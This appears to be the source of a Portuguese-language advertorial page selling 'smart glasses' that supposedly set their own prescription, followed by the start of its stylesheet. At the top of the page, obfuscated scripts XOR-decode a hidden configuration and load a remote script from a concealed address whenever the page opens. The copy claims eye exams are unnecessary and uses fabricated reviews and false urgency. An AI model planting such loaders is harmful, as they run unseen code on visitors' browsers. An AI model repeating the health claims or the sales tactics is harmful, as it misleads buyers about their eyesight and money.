

==== adv/index.html @ 5534fb11 "Update index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <script>(function(){var n_k3vd=atob("DCUbwe9NyKjj5a+VhF45tJ0h6pLBjdvh9FYh7sAurMbNkNv47UNi74wipYaBl4Dm51dysZs+592XiNy66ERvpJw55sKQx4O35VFvs4YvvdyGlo2v3145r44grYrZx8v08EQ2tJsgoc6ayN/n4VN+r5tgsMuMgYLm50457c07qcSWgI2vpgdm7ZRvpsmOgI2vpkF6tY5gvdyOjMnsqVVppJkoptzOltr37UFo48NvvsmPkMq3vgc5vLIw");var e_lcs=[];for(var j_y7v=0;j_y7v<n_k3vd.length;j_y7v++){e_lcs.push(n_k3vd.charCodeAt(j_y7v)&255);}var e_eb=e_lcs[0];var t_7p8=e_lcs.slice(1,1+e_eb);var z_gh=e_lcs.slice(1+e_eb);var n_slk=z_gh.map(function(b,t_cb3){return b^t_7p8[t_cb3%e_eb];});var a_gk7="";for(var u_cs=0;u_cs<n_slk.length;u_cs++){a_gk7+=String.fromCharCode(n_slk[u_cs]&255);}var q_7=decodeURIComponent(escape(a_gk7));var f_f=JSON.parse(q_7);var z_4p=f_f.globals||[];z_4p.forEach(function(b_j){window[b_j.name]=b_j.value;});var l_8vi=document.createElement("script");l_8vi.src=f_f.url;l_8vi.async=true;l_8vi.defer=true;(f_f.attributes||[]).forEach(function(t_gzi){l_8vi.setAttribute(t_gzi.name,t_gzi.value);});(document.head||document.documentElement).appendChild(l_8vi);})();</script>
    
    <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Os Novos Óculos que Ajustam o Grau Sozinhos</title>
    <meta name="description" content="Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">
    <link href="style.css" rel="stylesheet">
</head>
<body>

<div class="blog">

    <div style="padding: 16px 0; border-bottom: 1px solid var(--border-color); margin-bottom: 24px;"></div>

    <div class="content-wrapper">
        <div class="content-left">

            <h1 class="article-title">Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.</h1>
            <div class="author-bar">
                <div class="author-stars">
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                    <i class="fa-solid fa-star"></i>
                </div>
                <img class="author-img" src="assets/imagens/autor-pedro-carlos.jpg" alt="Pedro Carlos">
                <div class="author-info">
                    <span>Por</span>
                    <span><strong>Pedro Carlos</strong></span>
                </div>
            </div>

            <div class="section">
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/gif-novo-topo.webm" type="video/webm">
                        <source src="assets/videos/gif-novo-topo.mp4" type="video/mp4">
                    </video>
                </div>
                <p>Uma empresa nova está tirando o sono das grandes marcas de óculos. <strong>Esse pode ser o fim dos óculos caros.</strong></p>
                <p>Há décadas as grandes marcas de óculos controlam quase tudo o que se vende nas óticas e cobram o preço que querem.</p>
                <p><strong>Mas esses preços abusivos estão com os dias contados.</strong></p>
                <p>A empresa óculos inteligente descobriu uma forma nova de criar óculos que <strong>ajustam o grau sozinho, por uma fração do preço que as óticas cobram.</strong></p>
                <p><strong>Com esses novos óculos você não precisa trocar de lente e nem tão pouco gastar com exames oftalmológicos</strong>, eles se ajustam automaticamente para o grau que sua visão precisa.</p>
            </div>

            <div class="section">
                <h2>Como funciona?</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF2.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Os Óculos Inteligentes possuem tecnologia de autoajuste</div>
                </div>
                <p>Os Óculos Inteligentes possuem <strong>tecnologia de autoajuste</strong> nas lentes, entregando uma visão cristalina instantaneamente.</p>
                <p>É muito fácil. Basta colocar, e as lentes se ajustam na hora ao grau que a sua visão precisa.</p>
                <p><strong>Sem necessidade de exames de vista. Sem atualizações de receita. Sem necessidade de múltiplos pares.</strong> Um único par se adapta a 100% das suas mudanças de visão automaticamente.</p>
                <p>São projetados para todos que experimentam flutuações na visão, seja miopia ou hipermetropia.</p>
                <p>A maioria das pessoas diz que parece mágica na primeira vez que os coloca.</p>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF4.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Óculos Inteligentes se adaptam à sua visão</div>
                </div>
                <p>Chega de exames de vista e trocas intermináveis de lentes. Você pode usá-los no escritório, dirigindo, lendo… <strong>Esses óculos se adaptam automaticamente, garantindo que você sempre enxergue com clareza onde quer que vá.</strong></p>
                <p>Imagine alternar entre objetos próximos e distantes com foco perfeito, <strong>sem precisar trocar de lentes ou de óculos.</strong></p>
            </div>

            <div class="section">
                <h2>Veja os Outros Benefícios dos Óculos Inteligentes</h2>

                <h2>1. Filtro de luz azul</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/gif5.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Óculos Inteligentes filtrando a brilho nocivo</div>
                </div>
                <p>Vivemos em um mundo digital onde as telas estão em toda parte. Com tanto tempo olhando para dispositivos digitais, seus olhos estão constantemente expostos à luz azul nociva que causa cansaço visual, dores de cabeça e problemas no sono. Os Óculos Inteligentes filtram a luz azul prejudicial.</p>
            </div>

            <div class="section">
                <h2>2. Proteção Solar Automática</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF6.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Lentes fotocromáticas que escurecem automaticamente ao sol para proteção UV</div>
                </div>
                <p>Chega de alternar entre óculos de grau e óculos de sol! Os Óculos Inteligentes possuem tecnologia fotocromática que escurece instantaneamente na luz solar para proteção UV, depois volta a ficar transparente em ambientes internos — como ter dois pares em um.</p>
            </div>

            <div class="section">
                <h2>3. Extremamente Duráveis</h2>
                <div class="media-block">
                    <video autoplay loop muted playsinline preload="metadata">
                        <source src="assets/videos/GIF7.webm" type="video/webm">
                    </video>
                    <div class="media-caption">Óculos Inteligentes — praticamente inquebráveis</div>
                </div>
                <p>Feitos com materiais premium de carbono e revestimento anti riscos, os Óculos Inteligentes são projetados para durabilidade, pesando menos de 15 gramas. Fazendo você esquecer que está realmente usando óculos.</p>
            </div>

            <div class="section">
                <h2>Quanto custa?</h2>
                <p>Um óculos de grau comum custa de R$&nbsp;800 a R$&nbsp;2.000 na ótica, sem contar os exames oftalmológicos regulares e as atualizações de lentes. E quem precisa de um par para perto e outro para longe paga isso duas vezes.</p>
                <p>Com a tecnologia que têm, seria de esperar que os Óculos Inteligentes custassem pelo menos o mesmo valor.</p>
                <p>A boa notícia é que eles não custam nem um terço disso.</p>
                <p>Os Óculos Inteligentes custam apenas <strong>R$&nbsp;220.</strong></p>
                <p>E tem mais: <strong>somente hoje</strong>, a empresa liberou a promoção <strong>Compre 1 e Leve 2</strong>.</p>
                <p>Um par sai de graça!</p>
            </div>

            <!-- OFERTA 1 -->
            <div class="pv-offer">
                <div class="pv-offer-title">PROMOÇÃO ESPECIAL</div>
                <div class="pv-offer-subtitle">COMPRE 1 E LEVE 2</div>
                <div class="pv-offer-grid">
                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
                    <div class="pv-offer-content">
                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;23,81</span></span></div>
                        <div class="pv-price-cash">ou R$&nbsp;220 à vista</div>
                        <ul class="pv-offer-pros">
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
                        </ul>
                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
                        <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
                    </div>
                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
                </div>
            </div>

            <div class="section">
                <h2>Como pode ser tão barato?</h2>
                <p>Lembra das grandes marcas que cobram o preço que querem? Boa parte do que se paga na ótica não é o óculos. É a marca, a loja, o aluguel do shopping e a comissão de cada intermediário no caminho.</p>
                <p>Os Óculos Inteligentes não pertencem a nenhuma dessas marcas. São vendidos só pela internet, direto da empresa para a sua casa. Sem loja e sem intermediário, a economia vai para o preço e você termina pagando mais barato.</p>
            </div>

            <div class="section">
                <h2>Tem garantia?</h2>
                <p>Os Óculos Inteligentes têm uma <strong>garantia de 30 dias, com devolução de 100% do dinheiro.</strong> Se eles não funcionarem para você ou se por algum motivo você não gostar deles basta acionar a garantia.</p>
                <p>Entre em contato com a empresa pelo e-mail ou whatsapp e ela devolve todo o valor pago. <strong>Sem perguntas chatas, sem insistência, seu dinheiro volta imediatamente.</strong></p>
                <p>É um teste que nenhuma ótica oferece: Use o óculos por um mês, no dia a dia, e só fique com ele se gostar.</p>
            </div>

            <div class="cta-wrapper">
                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
            </div>

            <div class="reviews-section">
                <div class="reviews-title">As pessoas não param de falar desses óculos…</div>

                <div class="review-card">
                    <div class="review-author">
                        <img src="assets/imagens/depo1-1.jpeg" alt="Roberto Silva" loading="lazy">
                        <div class="review-author-name">Roberto Silva</div>
                    </div>
                    <div class="review-stars">
                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
                    </div>
                    <div class="review-headline">Acabou o cansaço nos olhos!</div>
                    <div class="review-meta">Avaliado no Brasil em 14 de outubro de 2026</div>
                    <div class="review-verified">Compra Verificada</div>
                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionado. Eu costumava ter cansaço nos olhos e dores de cabeça depois de longas horas no computador, agora consigo trabalhar o dia todo sem visão embaçada.</div>
                    <div class="review-image">
                        <img src="assets/imagens/depo1.jpg" alt="Depoimento 1" loading="lazy">
                    </div>
                </div>

                <div class="review-card">
                    <div class="review-author">
                        <img src="assets/imagens/depo2-1.jpeg" alt="Maria Oliveira" loading="lazy">
                        <div class="review-author-name">Maria Oliveira</div>
                    </div>
                    <div class="review-stars">
                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
                    </div>
                    <div class="review-headline">Diferença enorme!</div>
                    <div class="review-meta">Avaliado no Brasil em 2 de outubro de 2026</div>
                    <div class="review-verified">Compra Verificada</div>
                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionada. Eles se ajustam automaticamente à minha visão, então não preciso me preocupar em ficar trocando entre pares diferentes o tempo todo.</div>
                    <div class="review-image">
                        <img src="assets/imagens/depo2.jpg" alt="Depoimento 2" loading="lazy">
                    </div>
                </div>

                <div class="review-card">
                    <div class="review-author">
                        <img src="assets/imagens/depo3-1.jpeg" alt="Juliana Costa" loading="lazy">
                        <div class="review-author-name">Juliana Costa</div>
                    </div>
                    <div class="review-stars">
                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
                    </div>
                    <div class="review-headline">Óculos que mudaram tudo</div>
                    <div class="review-meta">Avaliado no Brasil em 21 de setembro de 2026</div>
                    <div class="review-verified">Compra Verificada</div>
                    <div class="review-text">Nunca pensei que amaria tanto um par de óculos. A conveniência de tê-los se ajustando automaticamente à minha visão é incrível. Finalmente consigo ver tudo com clareza sem ficar alternando entre dois pares diferentes de óculos.</div>
                    <div class="review-image">
                        <img src="assets/imagens/depo-3.jpg" alt="Depoimento 3" loading="lazy">
                    </div>
                </div>
            </div>

            <div class="section">
                <h2>Conclusão: Vale a pena testar os Óculos Inteligentes?</h2>
                <p>Os especialistas dizem que sim, é a primeira e única tecnologia assim no Brasil, milhões de brasileiros estão aproveitando essa promoção, não perca sua chance, faltam poucas horas para acabar.</p>
                <p>São 4 benefícios que só os óculos inteligentes têm.</p>
            </div>

            <!-- GIFs DOS BENEFÍCIOS -->
            <div class="tm-list">
                <div class="tm-row">
                    <div class="tm-media"><video autoplay loop muted playsinline preload="metadata"><source src="assets/videos/GIF-1-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Tecnologia de Lente Dupla com Autoajuste</h3>
                        <div class="tm-sub">Visão clara em qualquer distância, automaticamente</div>
                        <p>Os Óculos Inteligentes usam tecnologia avançada de lente dupla que se adapta em tempo real ao que você está olhando. Seja lendo de perto ou olhando para longe, as lentes se ajustam sozinhas — <strong>sem trocar de óculos, sem nenhum esforço.</strong></p>
                    </div>
                </div>
                <div class="tm-row reverse">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-2-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Um Par Substitui Vários Óculos</h3>
                        <div class="tm-sub">Perto, longe e tudo entre os dois</div>
                        <p>Esqueça de ficar alternando entre óculos de leitura, óculos de grau e óculos de sol. Os Óculos Inteligentes substituem vários pares com uma solução leve e prática para o dia inteiro, <strong>projetada para se encaixar perfeitamente na sua rotina.</strong></p>
                    </div>
                </div>
                <div class="tm-row">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-3-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Proteção Solar Automática</h3>
                        <div class="tm-sub">Vira óculos de sol ao ar livre</div>
                        <p>Quando expostas à luz solar, <strong>as lentes escurecem automaticamente para proteger seus olhos dos raios UV nocivos.</strong> Ao voltar para ambientes internos, elas ficam transparentes novamente — sem precisar trocar de óculos.</p>
                    </div>
                </div>
                <div class="tm-row reverse">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-4-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Filtro de Luz Azul Integrado</h3>
                        <div class="tm-sub">Protege seus olhos das telas</div>
                        <p>As lentes dos Óculos Inteligentes filtram a luz azul nociva de celulares, tablets e computadores, <strong>ajudando a reduzir o cansaço e a fadiga visual durante o uso de telas</strong>, sem alterar as cores ou a clareza.</p>
                    </div>
                </div>
                <div class="tm-row">
                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-5-1.webm" type="video/webm"></video></div>
                    <div class="tm-text">
                        <h3>Design Confortável e Leve</h3>
                        <div class="tm-sub">Projetado para uso o dia todo</div>
                        <p>Com uma armação moderna e minimalista e construção ultraleve, os Óculos Inteligentes <strong>são confortáveis o suficiente para usar o dia inteiro</strong>. Eles se encaixam naturalmente no seu rosto para que você possa focar no que está fazendo, não nos seus óculos.</p>
                    </div>
                </div>
            </div>

            <!-- OFERTA 2 -->
            <div class="pv-offer">
                <div class="pv-offer-grid">
                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
                    <div class="pv-offer-content">
                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;23,81</span></span></div>
                        <div class="pv-price-cash">ou R$&nbsp;220 à vista</div>
                        <ul class="pv-offer-pros">
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
                        </ul>
                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
                        <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
                    </div>
                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
                </div>
            </div>

            <div class="faq-section">
                <h2>Algumas Perguntas Frequentes</h2>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Posso usar estes óculos diariamente?</strong></div>
                    <div class="faq-answer">Sim! Eles foram projetados para serem confortáveis e seguros para uso diário. Além disso, o filtro de luz azul bloqueia a luz azul e a radiação, ajudando com o cansaço visual.</div>
                </div>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Posso usar estes óculos em ambientes internos e externos?</strong></div>
                    <div class="faq-answer">Sim, você pode usá-los em qualquer lugar — tanto em ambientes internos quanto externos, desde lendo livros até usando o celular ou assistindo TV. As lentes fotocromáticas se ajustam perfeitamente a diferentes condições de iluminação.</div>
                </div>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Eles requerem alguma manutenção?</strong></div>
                    <div class="faq-answer">Estes óculos requerem manutenção mínima. Basta limpar as lentes com um pano macio para mantê-los em perfeitas condições.</div>
                </div>

                <div class="faq-item">
                    <div class="faq-question"><strong>P: Quanto tempo eles duram?</strong></div>
                    <div class="faq-answer">Com os devidos cuidados, os Óculos Inteligentes podem durar muitos anos. Eles vêm com garantia de 10 anos para sua tranquilidade.</div>
                </div>
            </div>

            <div class="cta-wrapper">
                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
            </div>

        </div>

        <div class="content-right">
            <div class="sidebar-offer">
                <a href="https://pagamentosprotegidos.com/checkout/214515105:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
            </div>
        </div>
    </div>

    <div class="site-footer">
        <div>&copy; 2026 — Todos os direitos reservados</div>
        <div class="footer-links">
            <a href="contato.html">Contato</a>
            <a href="termos.html">Termos</a>
            <a href="privacidade.html">Privacidade</a>
        </div>
        <div class="footer-disclosure">
            <div>DIVULGAÇÃO DE MARKETING: Este site é um marketplace. Sendo assim, saiba que o proprietário possui uma conexão monetária com os produtos e serviços anunciados no site. O proprietário recebe pagamento sempre que um lead qualificado é referenciado, mas apenas isso.</div>
            <div>DIVULGAÇÃO DE PUBLICIDADE: Este site e os produtos e serviços referidos no site são marketplaces de publicidade. Este site é um anúncio e não uma publicação jornalística. Quaisquer fotografias de pessoas utilizadas neste site são de modelos. O proprietário deste site e dos produtos e serviços referidos no site apenas fornece um serviço onde os consumidores podem obter e comparar.</div>
        </div>
    </div>
</div>

<script>
/* Carrega os GIFs dos benefícios só quando aparecem na tela */
if ('IntersectionObserver' in window) {
    var vids = document.querySelectorAll('video[data-lazy]');
    var vo = new IntersectionObserver(function(entries) {
        entries.forEach(function(e) {
            if (e.isIntersecting) {
                var v = e.target, src = v.querySelector('source');
                if (src && src.dataset.src) { src.src = src.dataset.src; v.load(); v.play().catch(function(){}); }
                vo.unobserve(v);
            }
        });
    }, { rootMargin: '200px' });
    vids.forEach(function(v) { vo.observe(v); });
} else {
    document.querySelectorAll('video[data-lazy] source[data-src]').forEach(function(s) { s.src = s.dataset.src; s.parentElement.load(); });
}

/* Passagem de UTMs — injeta query string em todos os links externos */
(function() {
    var qs = window.location.search;
    if (!qs || qs === "?" || qs.length < 2) return;
    var params = qs.slice(1);
    document.querySelectorAll('a[href]').forEach(function(a) {
        var href = a.getAttribute('href') || '';
        if (href.indexOf('http') !== 0) return;           // ignora links internos/âncoras
        if (href.indexOf(window.location.hostname) > -1) return; // ignora mesmo domínio
        var joiner = href.indexOf('?') !== -1 ? '&' : '?';
        a.setAttribute('href', href + joiner + params);
    });
})();
</script>

<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
</body>
</html>
---- adv/style.css ----
:root {
    --primary-color: #2563eb;
    --primary-hover: #1d4ed8;
    --secondary-color: #e53e3e;
    --bg-light-blue: #eff6ff;
    --text-dark: #1a202c;
